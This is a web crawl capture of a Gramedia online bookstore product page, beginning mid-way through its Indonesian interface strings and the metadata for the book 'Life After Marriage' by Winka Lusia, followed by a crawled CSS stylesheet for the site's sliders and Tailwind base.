Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","warehousePickUpInStoreOption":"Tersedia opsi layanan pengambilan di toko.","seeAddressWarehouse":"Lihat Alamat","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","canPickUpInStore":"Bisa Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Ambil di Toko, Bebas Biaya Pengiriman","description":"Layanan tersedia di toko yang memiliki ikon bertanda khusus."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Life After Marriage","productDetailMeta":{"product_meta_id":363103,"title":"Life After Marriage","description":"“Sebagai pasangan LDR beda benua, jangankan menyiapkan resepsi berdua, bisa teleponan seminggu sekali saja sudah alhamdulillah. Kami tidak mengalami acara hunting gedung, taste test katering, pilih MUA, dan kegiatan lain yang hype dilakukan berdua oleh calon pengantin. Boro-boro ikutan hype, fitting baju aja di bandara.”\r\n\r\nSampai di hotel, saya mendatangi resepsionis tanpa curiga, menanyakan kamar atas nama saya, kemudian mengambil kunci untuk kamar-kamar saudara yang lain. Tiba-tiba, terdengar suara Mama diiringi tak-tok selopnya yang terburu-buru.\r\n\r\n“Mbak, Mbak, ini kamarnya sebelahan, kan? Nggak? Gimana sih?! Tapi masih bisa pindah, to?” Protes Mama kepada penjaga resepsionis.\r\n\r\nNggak usah tanya mengapa Mama pesan kamar persis sebelah kami. Kami juga nggak tahu. Yang jelas begini saja kami sudah bersyukur, paling tidak Mama nggak pesan extra bed dan menginap di kamar saya dan Mas Suami.\r\n\r\n***\r\n\r\nMenjalani hidup setelah menikah, banyak sekali kejutannya. Bukan hanya semakin tahu karakter pasangan yang sebelumnya “tidak terlihat”, lebih dari itu. Hal-hal ajaib muncul dari saudara dan tetangga, bahkan mertua. \r\n\r\nKisah lucu, menggemaskan, menyebalkan, bahkan penuh derai air mata, dituturkan dengan sangat apik oleh penulis dalam buku ini. Paket suka duka setelah menikah setiap pasangan memang berbeda. Namun dari buku ini, kita akan belajar banyak hal. Selamat membaca buku Life After Marriage ini ya!","author":"Winka Lusia","author_slug":"author-winka-lusia","author_path_type":"author","category_type":"book","is_oos":true,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/img576_Xi3rD9S.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Surabaya Mal Pakuwon","category_slug":"","applied_promo_slug":"payday-sale-januari-10-2","isbn":"","sku":"208051091","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/life-after-marriage","description":"Jual Buku Life After Marriage Karya Winka Lusia. Buku Parenting dengan harga termurah berkualitas Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Life After Marriage,  Buku Parenting, Winka Lusia","title":"Jual Buku Life After Marriage Karya Winka Lusia"}},"pageStatusCode":200,"slug":"life-after-marriage","_sentryTraceData":"4b7989c0fc304f5ba96479400f5613f9-49cca77519da33f0-0","_sentryBaggage":"sentry-environment=production,sentry-release=ykLDdlYwbZupeTLqTuWwR,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=4b7989c0fc304f5ba96479400f5613f9,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"utm_source":"blog","utm_medium":"ContentMarketing","utm_campaign":"MenikahMudaBacaIniLifeAfterMarriage","productDetailSlug":"life-after-marriage"},"buildId":"ykLDdlYwbZupeTLqTuWwR","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.39.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.gramedia.net/_next/static/css/2774b9ac710b2ad7.css
body_size: 15230
content:
.swiper-button-next,.swiper-button-prev{top:45%;width:40px;height:40px;background:#fff;border-radius:50%;color:#0060ae;font-weight:700;outline:0;transition:background-color .2s ease,color .2s ease;box-shadow:0 0 10px 0 hsla(0,0%,90%,.502)}.swiper-button-next:after,.swiper-button-prev:after{font-size:16px}.swiper-button-prev:after{position:relative;left:-1px}.swiper-button-next:after{position:relative;left:1px}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-horizontal-left{text-align:left!important;padding-left:12px;bottom:2px!important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.gm-slider-next.swiper-button-disabled,.gm-slider-prev.swiper-button-disabled,.product-slider-next.swiper-button-disabled,.product-slider-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none;transition:.3s}.swiper~.gm-slider-next,.swiper~.gm-slider-prev{opacity:0}.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock):hover,.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock):hover,.swiper:hover~.gm-slider-next:not(.swiper-button-disabled,.swiper-button-lock),.swiper:hover~.gm-slider-prev:not(.swiper-button-disabled,.swiper-button-lock){opacity:1;transition:.3s}.swiper-native .swiper-wrapper{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}.swiper-native .swiper-wrapper::-webkit-scrollbar{display:none}.swipper-pagination-bullet-announcement-mobile{text-align:center!important;left:50%!important;bottom:-8px!important;margin-inline:auto!important;position:absolute!important;transform:translate(-50%)!important}.swiper-pagination-bullet-announcement,.swipper-pagination-bullet-announcement-mobile{width:-moz-fit-content!important;width:fit-content!important;padding-right:24px!important;margin-left:auto!important}.swiper-pagination-bullet-announcement{text-align:right!important;right:0!important;position:absolute}.swiper-pagination-bullet-announcement-mobile{background-color:rgba(0,0,0,.2)!important;width:3px!important;height:3px!important;border-radius:.5rem;opacity:1!important;display:inline-block;margin:2px 2px 5px!important}.swiper-pagination-bullet,.swiper-pagination-bullet-left{background-color:rgba(0,0,0,.5)!important;width:8px!important;height:8px!important;border-radius:.5rem;opacity:1!important;margin-bottom:8px!important}.swiper-pagination-bullet-left{display:flex}.swiper-pagination-bullet-active{border:1px solid #2d3033;background-color:#fff!important;border-radius:.5rem;scale:1.3!important}.left-banner-begin-slider{animation:left-banner-begin-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}.left-banner-after-slide{animation:left-banner-after-slide-animation .75s cubic-bezier(.25,.46,.45,.94) 0s 1 normal both running}@keyframes left-banner-begin-animation{0%{transform:translateX(-102px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes left-banner-after-slide-animation{0%{transform:translateX(0);opacity:1}to{transform:translateX(-102px);opacity:0}}@layer tailwind{/*
! tailwindcss v3.4.5 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Urbanist,sans-serif,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:222.2 47.4% 11.2%;--muted:210 40% 96.1%;--muted-foreground:215.4 16.3% 46.9%;--popover:0 0% 100%;--popover-foreground:222.2 47.4% 11.2%;--border:214.3 31.8% 91.4%;--input:214.3 31.8% 91.4%;--card:0 0% 100%;--card-foreground:222.2 47.4% 11.2%;--primary:222.2 47.4% 11.2%;--primary-foreground:210 40% 98%;--secondary:210 40% 96.1%;--secondary-foreground:222.2 47.4% 11.2%;--accent:210 40% 96.1%;--accent-foreground:222.2 47.4% 11.2%;--destructive:0 100% 50%;--destructive-foreground:210 40% 98%;--ring:215 20.2% 65.1%;--shadow-none:0 0 #0000;--shadow-1:0px 1px 4px 2px rgba(50,52,55,.04),0px 2px 8px 0px rgba(50,52,55,.1);--shadow-2:0px 4px 8px 2px rgba(50,52,55,.04),0px 6px 16px 0px rgba(50,52,55,.08);--shadow-3:0px 8px 12px 6px rgba(50,52,55,.06),0px 4px 36px 0px rgba(50,52,55,.1);--shadow-4:0px -1px 3px 0px rgba(50,52,55,.08);--color-white:#fff;--color-neutral-50:#f1f2f2;--color-neutral-150:#e3e4e5;--color-neutral-200:#c6c9cc;--color-neutral-500:#71797f;--color-neutral-600:#5a6166;--color-neutral-700:#2d3033;--color-brand-50:#e6eff7;--color-brand-200:#99bfdf;--color-brand-500:#0060ae;--color-brand-600:#004d8b;--color-brand-700:#003a68;--color-accent-50:#fcf0e6;--color-accent-500:#e36600;--color-accent-600:#b65200;--color-accent-700:#883d00;--color-green-50:#eaf3e8;--color-green-500:#2c8516;--color-green-600:#236a12;--color-green-700:#1a500d;--color-yellow-50:#fef4d3;--color-yellow-400:#ffce3b;--color-yellow-500:#c99e1b;--color-yellow-600:#977714;--color-yellow-700:#644f0e;--color-red-50:#f8e7e9;--color-red-500:#b91126;--color-red-600:#940e1e;--color-red-700:#6f0a17}html{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never}body{height:100vh;margin:0}h1,h2,h3,h4,h5,h6{font-weight:400;margin:0}a{text-decoration:none}select{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}select:focus{outline:none}br{display:block;margin:10px 0}#__next{min-height:100vh;display:flex;flex-direction:column}main{flex:1}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: 